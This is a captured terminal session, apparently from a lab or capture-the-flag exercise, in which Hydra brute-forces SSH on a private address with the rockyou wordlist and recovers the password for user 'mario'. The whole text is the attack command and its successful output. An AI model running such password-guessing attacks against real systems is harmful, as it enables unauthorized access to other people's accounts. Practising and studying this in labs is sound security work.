 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-12 22:02:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-12 22:02:37